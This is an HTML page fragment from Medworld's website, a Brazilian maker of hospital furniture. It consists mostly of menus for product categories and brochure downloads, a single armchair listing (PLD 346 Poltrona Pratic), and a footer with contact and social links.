	<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a><ul class="sub-menu--1">		<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
</ul></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a><ul class="sub-menu--1">		<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li id="menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li id="menu-item-12405" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li id="menu-item-12531" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li id="menu-item-12568" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
</ul></li>
	<li id="menu-item-12199" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="header-search d-none d-xl-block">
                        <form action="https://medworld.com.br" class="search-form">
                            <button class="search-btn">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
                                  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
                                    <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                    <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                  </g>
                                </svg>
                            </button>
                            <input type="search" name="s" placeholder="Pesquisar">
                        </form>
                    </div>
                    <div class="menu-toggle d-block d-xl-none">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="main-content" class="main-content">

<section id="produtos" class="py-section">
	<div class="container">

		<div class="row my-5">
			
				<div class="col-md-4">
					
<a href="https://medworld.com.br/produto/pld-346-poltrona-pratic/" class="spot-produto mb-5 text-light-blue text-center position-relative">
	<div class="image mb-4">
		<img width="768" height="768" src="https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4-768x768.png 768w, https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4-300x300.png 300w, https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4-150x150.png 150w, https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4.png 827w" sizes="(max-width: 768px) 100vw, 768px" />	</div>
	<div class="code mb-2" data-mh="code">
		PLD 346	</div>
	<h3 class="title mb-3" data-mh="title">
		Poltrona Pratic	</h3>
	</a>				</div>

						<div class="col-12">	
				<div class="pagination justify-content-center py-5">
</div>			</div>
					</div>

	</div>
</section>


	</div> <!-- <div id="main-content"> -->
	
	<footer class="main-footer py-section text-white">
    	<div class="container position-relative pl-logo-footer">
    		<span class="logo-footer">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.872" height="51.135" viewBox="0 0 50.872 51.135">
				  <path id="Caminho_164" data-name="Caminho 164" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" fill="#fff"/>
				</svg>
			</span>
			<div class="row">
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-1">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">INSTITUCIONAL</h3><div class="menu-rodape-1-institucional-container"><ul id="menu-rodape-1-institucional" class="menu"><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://medworld.com.br/institucional/">Quem Somos</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://medworld.com.br/institucional/#mvv">Missão, Visão e Valores</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Segurança</h3><div class="menu-rodape-2-seguranca-container"><ul id="menu-rodape-2-seguranca" class="menu"><li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://medworld.com.br/politica-de-qualidade/">Política de Qualidade</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10779"><a href="https://medworld.com.br/politica-de-privacidade/#cookies">Política de Cookies</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-403"><a rel="privacy-policy" href="https://medworld.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">RECURSOS</h3><div class="menu-rodape-3-recursos-container"><ul id="menu-rodape-3-recursos" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-411"><a href="https://medworld.com.br/categorias-recursos/3d-models/">3D Models &#8211; Em breve, blocos 3D dos produtos para o seu projeto.</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-408"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-410"><a href="https://medworld.com.br/categorias-recursos/materiais-para-download/">Materiais para Download</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-409"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-4">
						<div id="block-10" class="widget widget_block widget_text">
<p><strong>CONTATO</strong><br>Rua Uganda, 256 PINHAIS-PR<br>Fone 41 3551-8677 / 41 3551-9802<br>Fone 41 99679-8424</p>
</div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/MedworldMoveisHospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/medworld.hosp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/medworld-moveis-hospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGGV9jTgJ2YgxScFcKg7EqA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>
</div>					</div>
				</div>
			</div>
		</div>
	</footer>

	<div id="bottom-bar" class="bottom-bar py-4">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<div class="copyright text-light-blue pb-3 pb-md-0">
						MEDWORLD LTDA - COPYRIGHT 2022
					</div>
				</div>
				<div class="col-md-6 text-center text-md-right">
					<a href="https://projetual.com.br/?utm_source=https://medworld.com.br" class="dev-by">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="26" viewBox="0 0 69 26">
						  <defs>
						    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 82 31">
						      <image width="82" height="31" xlink:href="[data-uri]"/>
						    </pattern>
						  </defs>
						  <rect id="dev-projetual" width="69" height="26" opacity="0.6" fill="url(#pattern)"/>
						</svg>
					</a>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-mobile" class="menu-mobile">
		<button class="close">&times;</button>
		<div class="menu-mobile-content">
			<div class="searchbar px-5 pt-5 pb-4">
				<form action="https://medworld.com.br" class="search-form">
	          <button class="search-btn">
	              <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
	                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
	                  <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                  <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                </g>
	              </svg>
	          </button>
	          <input type="search" name="s" placeholder="Pesquisar">
	      </form>
			</div>
			<nav class="navbar px-5 py-0">
				<div class="menu-menu-geral-container"><ul id="menu-menu-geral-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
	</ul>
</li>
